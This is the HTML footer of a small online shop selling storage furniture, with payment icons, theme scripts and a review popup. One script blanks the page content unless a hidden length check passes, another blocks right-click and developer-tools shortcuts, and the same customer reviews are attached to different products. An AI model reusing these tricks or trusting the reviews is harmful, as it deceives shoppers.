                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Primo Supply l Modern and Vintage Storage</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://primo-supplies.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//primo-supplies.com/cdn/shop/t/14/assets/predictive-search.js?v=16985596534672189881732117614" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8NCJK4Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div id="shopify-block-AWTZhbW00S0txY2tBM__15181020662106344915" class="shopify-block shopify-app-block"><div class='jdgm-popup-widget-wrapper' role='complementary'>
  <div class='jdgm-widget jdgm-popup-widget'> <style>
    .jdgm-popup-widget .jdgm-popup-widget__cards-container{top:unset;bottom:40px;left:0;right:unset}@media only screen and (max-width: 767px){.jdgm-popup-widget .jdgm-popup-widget__cards-container{left:24px;right:unset}}.jdgm-popup-widget .jdgm-popup-card{border-radius:8px;height:147px}.jdgm-popup-widget .jdgm-popup-card__close-btn{border-radius:8px}.jdgm-popup-widget .jdgm-popup-card__pic-wrapper{border-radius:8px 0 0 8px}.jdgm-popup-widget .jdgm-popup-card__rev-prod-wrapper{width:66%;max-width:238px}.jdgm-popup-widget .jdgm-popup-card__rev-content{-webkit-box-orient:vertical;-webkit-line-clamp:3}.jdgm-popup-widget .jdgm-popup-card__reviewer{display:none}

  </style> <div class='jdgm-popup-widget__cards-container' data-position='bottom_left'> <div class='jdgm-popup-card' data-review-id='5d447fbb-4a38-4303-abfe-b9375e7024d9' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Jill I </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Very well made. </span>  <span class='jdgm-popup-card__rev-body'> <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Desktop Accessory Solid Wood Medicine Drawer Cabinet | Apothecary Library Card Catalog Trinkets </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='d5883d69-81b8-42a5-ab07-94e5222555ea' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Jill I </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Very well made. </span>  <span class='jdgm-popup-card__rev-body'> <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='cf8eaf93-1c88-447b-a440-a65ca3669dc7' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/61QuWeF2IZL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Multipurpose Utility Storage Cart  with Wheels and Slide Out Drawers - Cream Colour </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='cfd207d3-b762-4d34-b2af-71292e3c9568' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/61QuWeF2IZL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Compact Peach Utility Cart: Easy-Glide, Multi-Use Trolley with Wheels &amp; Drawers for Salons, Kitchens, Medical Tools </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='880b144c-50f8-4557-abb3-4ed5d9ea27ae' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/71x4Mvb+nDL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Versatile Slide-Out Storage Cart on Wheels - Perfect for Salon, Kitchen &amp; Medical Use - Durable Sand-Colored ABS Trolley </div> </div> </div> </div> </div> </div>
</div>


</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.39' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.39' role='img'></div>728 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-all-reviews-in-same-tab=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
